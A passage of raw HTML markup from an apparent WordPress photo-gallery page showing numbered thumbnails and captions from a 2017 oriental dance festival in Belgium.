border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-195-200x133.jpg" alt="festival-de-danse-orientale-2017 (195)" title="festival-de-danse-orientale-2017 (195)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (195)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-194.jpg" target="_self" title="festival-de-danse-orientale-2017 (194)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-194-200x133.jpg" alt="festival-de-danse-orientale-2017 (194)" title="festival-de-danse-orientale-2017 (194)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (194)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-190.jpg" target="_self" title="festival-de-danse-orientale-2017 (190)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-190-200x133.jpg" alt="festival-de-danse-orientale-2017 (190)" title="festival-de-danse-orientale-2017 (190)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (190)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-191.jpg" target="_self" title="festival-de-danse-orientale-2017 (191)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-191-200x133.jpg" alt="festival-de-danse-orientale-2017 (191)" title="festival-de-danse-orientale-2017 (191)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (191)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-192.jpg" target="_self" title="festival-de-danse-orientale-2017 (192)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-192-200x112.jpg" alt="festival-de-danse-orientale-2017 (192)" title="festival-de-danse-orientale-2017 (192)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (192)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-189.jpg" target="_self" title="festival-de-danse-orientale-2017 (189)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-189-200x112.jpg" alt="festival-de-danse-orientale-2017 (189)" title="festival-de-danse-orientale-2017 (189)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (189)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-188.jpg" target="_self" title="festival-de-danse-orientale-2017 (188)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-188-200x112.jpg" alt="festival-de-danse-orientale-2017 (188)" title="festival-de-danse-orientale-2017 (188)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (188)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-187.jpg" target="_self" title="festival-de-danse-orientale-2017 (187)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-187-200x133.jpg" alt="festival-de-danse-orientale-2017 (187)" title="festival-de-danse-orientale-2017 (187)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (187)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-184.jpg" target="_self" title="festival-de-danse-orientale-2017 (184)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-184-200x133.jpg" alt="festival-de-danse-orientale-2017 (184)" title="festival-de-danse-orientale-2017 (184)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (184)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-183.jpg" target="_self" title="festival-de-danse-orientale-2017 (183)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-183-200x112.jpg" alt="festival-de-danse-orientale-2017 (183)" title="festival-de-danse-orientale-2017 (183)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (183)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-229.jpg" target="_self" title="festival-de-danse-orientale-2017 (229)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-229-200x133.jpg" alt="festival-de-danse-orientale-2017 (229)" title="festival-de-danse-orientale-2017 (229)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (229)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-226.jpg" target="_self" title="festival-de-danse-orientale-2017 (226)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-226-200x133.jpg" alt="festival-de-danse-orientale-2017 (226)" title="festival-de-danse-orientale-2017 (226)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (226)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-225.jpg" target="_self" title="festival-de-danse-orientale-2017 (225)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-225-200x133.jpg" alt="festival-de-danse-orientale-2017 (225)" title="festival-de-danse-orientale-2017 (225)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (225)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-224.jpg" target="_self" title="festival-de-danse-orientale-2017 (224)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-224-200x133.jpg" alt="festival-de-danse-orientale-2017 (224)" title="festival-de-danse-orientale-2017 (224)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (224)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-176.jpg" target="_self" title="festival-de-danse-orientale-2017 (176)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-176-200x112.jpg" alt="festival-de-danse-orientale-2017 (176)" title="festival-de-danse-orientale-2017 (176)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (176)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-179.jpg" target="_self" title="festival-de-danse-orientale-2017 (179)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-179-200x133.jpg" alt="festival-de-danse-orientale-2017 (179)" title="festival-de-danse-orientale-2017 (179)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (179)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-175.jpg" target="_self" title="festival-de-danse-orientale-2017 (175)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-175-200x112.jpg" alt="festival-de-danse-orientale-2017 (175)" title="festival-de-danse-orientale-2017 (175)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (175)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-173.jpg" target="_self" title="festival-de-danse-orientale-2017 (173)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-173-200x133.jpg" alt="festival-de-danse-orientale-2017 (173)" title="festival-de-danse-orientale-2017 (173)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (173)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-169.jpg" target="_self" title="festival-de-danse-orientale-2017 (169)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-169-200x133.jpg" alt="festival-de-danse-orientale-2017 (169)" title="festival-de-danse-orientale-2017 (169)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (169)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-165.jpg" target="_self" title="festival-de-danse-orientale-2017 (165)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-165-200x133.jpg" alt="festival-de-danse-orientale-2017 (165)" title="festival-de-danse-orientale-2017 (165)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (165)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-166.jpg" target="_self" title="festival-de-danse-orientale-2017 (166)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-166-200x112.jpg" alt="festival-de-danse-orientale-2017 (166)" title="festival-de-danse-orientale-2017 (166)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (166)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-163.jpg" target="_self" title="festival-de-danse-orientale-2017 (163)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-163-200x133.jpg" alt="festival-de-danse-orientale-2017 (163)" title="festival-de-danse-orientale-2017 (163)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (163)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-164.jpg" target="_self" title="festival-de-danse-orientale-2017 (164)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-164-200x112.jpg" alt="festival-de-danse-orientale-2017 (164)" title="festival-de-danse-orientale-2017 (164)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (164)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-161.jpg" target="_self" title="festival-de-danse-orientale-2017 (161)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-161-200x169.jpg" alt="festival-de-danse-orientale-2017 (161)" title="festival-de-danse-orientale-2017 (161)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (161)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-157.jpg" target="_self" title="festival-de-danse-orientale-2017 (157)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-157-200x133.jpg" alt="festival-de-danse-orientale-2017 (157)" title="festival-de-danse-orientale-2017 (157)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (157)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-155.jpg" target="_self" title="festival-de-danse-orientale-2017 (155)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-155-200x133.jpg" alt="festival-de-danse-orientale-2017 (155)" title="festival-de-danse-orientale-2017 (155)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (155)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-154.jpg" target="_self" title="festival-de-danse-orientale-2017 (154)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-154-200x133.jpg" alt="festival-de-danse-orientale-2017 (154)" title="festival-de-danse-orientale-2017 (154)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (154)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-153.jpg" target="_self" title="festival-de-danse-orientale-2017 (153)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-153-200x133.jpg" alt="festival-de-danse-orientale-2017 (153)" title="festival-de-danse-orientale-2017 (153)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (153)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-151.jpg" target="_self" title="festival-de-danse-orientale-2017 (151)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-151-200x133.jpg" alt="festival-de-danse-orientale-2017 (151)" title="festival-de-danse-orientale-2017 (151)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (151)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-148.jpg" target="_self" title="festival-de-danse-orientale-2017 (148)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-148-200x133.jpg" alt="festival-de-danse-orientale-2017 (148)" title="festival-de-danse-orientale-2017 (148)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (148)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-147.jpg" target="_self" title="festival-de-danse-orientale-2017 (147)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-147-200x133.jpg" alt="festival-de-danse-orientale-2017 (147)" title="festival-de-danse-orientale-2017 (147)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (147)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-143.jpg" target="_self" title="festival-de-danse-orientale-2017 (143)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-143-200x133.jpg" alt="festival-de-danse-orientale-2017 (143)" title="festival-de-danse-orientale-2017 (143)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (143)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-142.jpg" target="_self" title="festival-de-danse-orientale-2017 (142)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-142-200x133.jpg" alt="festival-de-danse-orientale-2017 (142)" title="festival-de-danse-orientale-2017 (142)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (142)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-145.jpg" target="_self" title="festival-de-danse-orientale-2017 (145)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-145-200x133.jpg" alt="festival-de-danse-orientale-2017 (145)" title="festival-de-danse-orientale-2017 (145)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (145)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-180.jpg" target="_self" title="festival-de-danse-orientale-2017 (180)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-180-200x133.jpg" alt="festival-de-danse-orientale-2017 (180)" title="festival-de-danse-orientale-2017 (180)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (180)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-139.jpg" target="_self" title="festival-de-danse-orientale-2017 (139)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-139-200x133.jpg" alt="festival-de-danse-orientale-2017 (139)" title="festival-de-danse-orientale-2017 (139)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (139)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-138.jpg" target="_self" title="festival-de-danse-orientale-2017 (138)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-138-200x112.jpg" alt="festival-de-danse-orientale-2017 (138)" title="festival-de-danse-orientale-2017 (138)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (138)</span> </div> </figcaption> </figure> </a> <a class="gg-link" 